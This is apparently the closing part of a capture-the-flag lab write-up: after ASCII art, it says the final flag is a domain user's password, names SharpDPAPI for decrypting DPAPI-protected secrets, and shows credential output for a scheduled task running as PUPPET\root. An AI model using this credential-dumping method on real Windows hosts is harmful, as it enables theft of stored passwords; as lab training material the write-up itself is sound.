⠀⠀⠀⠀⠀⠀⣴⣿⣿⣿⡟⢁⣿⣿⣿⣿⣿⡏⢸⣿⣿⣿⣿⢟⡽⠋⠇⠀⠉⠒⠖⠊⠁⠀⠀⠊⡻⡟⣼⣿⣿⢳⣿⣿⣿⣿⣧⠀⠹⣿⣿⣿⡷⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⣿⣿⣿⡏⠀⢸⣿⣿⣿⣿⣿⣷⢸⣿⣿⡫⠓⠻⠠⣂⠈⠄⠀⠀⠀⠀⢀⠔⠁⣰⣷⣼⣿⣿⣿⣚⠿⣿⣿⣿⣿⡄⠀⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⣿⣿⣿⡇⠀⣾⣿⣿⣿⣿⡿⢯⣿⣿⠏⠀⠀⠂⢁⠋⠄⠀⠱⡄⠀⠐⠁⠀⡰⡋⢯⣿⣿⣿⡏⠉⠙⠚⢝⢿⣿⣿⣴⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⣿⣿⣿⡇⣼⣿⣿⣿⡿⠋⠀⣼⣿⠏⠀⠀⠐⠀⠂⠀⠈⠀⠀⠈⠁⠀⠀⣼⠌⡀⠈⢼⣿⣿⣧⠀⠀⠀⠀⠀⠻⣿⢻⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⢹⣿⣿⡿⣿⣿⣿⡿⠁⠀⣰⣿⣯⠂⠀⠀⢆⠂⠀⡠⡀⠈⢄⠀⠀⡠⢀⠙⠐⡀⠁⠚⣿⣿⣿⡄⠀⢴⠀⠀⠀⢹⣾⣿⣟⣄⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣹⣿⣿⠁⠀⣰⣿⢯⡷⠀⠀⢠⠂⡠⠊⠀⠀⠁⠢⢳⠀⠀⠀⠀⡄⠈⢀⠀⡟⣿⣿⣷⡀⢸⠀⠀⠀⣾⣿⣿⣹⣿⣷⡀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⢀⣼⣿⣹⣿⣿⣇⣿⠁⢆⣼⣿⠏⣸⡄⠀⠀⠀⠊⠀⠀⠀⡀⠀⠄⠁⠀⠀⠀⠀⠀⠀⠀⡀⠃⠘⢿⣿⣷⣸⠀⠀⠀⣿⣿⣷⡻⣿⣿⣿⣦⡀⠀⠀⠀⠀

⠀⠀⢀⣴⣿⣿⢿⣷⣻⣿⣿⡇⣠⣾⣿⡟⠀⣿⠀⠀⠀⠇⡐⠂⠈⠀⡠⠀⠂⠀⠁⠈⠂⠀⠘⠀⢀⠀⠀⠀⢩⢿⣿⣿⡄⠀⠀⢻⣿⣿⢹⣜⢿⣿⣿⣿⣄⠀⠀⠀

⠀⣴⣿⣿⣿⠃⣾⣿⢣⣿⣿⢱⣿⣿⣿⠃⢰⡏⠀⠀⠀⠂⠀⠁⡠⠪⠈⠀⠠⠀⡀⠀⠀⠡⡀⡀⡀⠀⡀⠀⠀⢯⣻⣿⣿⣆⠀⠈⣿⣿⣇⢿⣯⣿⣿⣿⣿⣷⡄⠀

⢸⣿⣿⣿⠇⠀⢿⣿⣿⣿⢃⣿⣿⣿⣿⠄⢸⠁⠀⠀⢘⣀⣵⡊⠀⠀⠀⢀⡀⠀⠀⠁⠐⠀⠔⣵⣄⣀⣠⠀⠀⠈⣷⡹⣿⣿⡇⠌⠘⣿⣿⡼⣿⡇⠙⢿⣿⣿⣿⡆

⢸⠻⣿⣿⠀⢀⣼⣿⣿⠃⢸⡿⣿⣿⣿⠀⡜⠀⠀⠀⡄⠀⢀⣀⣀⣀⢁⣀⡸⣍⣁⣠⣃⡸⠉⠀⠀⢀⣘⠀⠀⠀⠸⡇⣿⣿⡏⠀⠀⢹⣿⣿⣿⣿⠀⠀⢹⣿⣿⡇

⠀⠀⠈⢻⣴⣿⣿⣿⠃⠀⠸⡇⣿⣿⣿⠀⠂⠀⠀⠀⠛⠛⣶⣶⣿⣿⣮⣿⣵⣾⠿⠿⠿⠷⠾⠿⠿⢷⣶⡄⠀⠀⠀⣿⣿⣿⠃⠀⠀⠈⠹⣿⣧⡻⠀⠀⢸⣿⣿⡇

⠀⣄⣴⣿⣿⡿⠋⠂⠀⠀⠀⣇⣿⣿⣿⡈⠀⠀⠀⢠⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⢸⣿⡇⠀⠀⠀⣟⣿⣿⠀⠀⠀⡇⠀⠹⣿⣿⣄⠀⢸⣿⣿⠀

The final flag is the password of the user "[email protected]".

To recover it, you can use sharpdpapi to decrypt the secrets encrypted with DPAPI.

1
2
3
4
5
6
7
8
9
TargetName : Domain:batch=TaskScheduler:Task:{ACFD7F3B-51A4-4B11-8428-F287E956EC4C}

TargetAlias:

Comment :

UserName : PUPPET\root

Credential : VL{2f4573........dac31}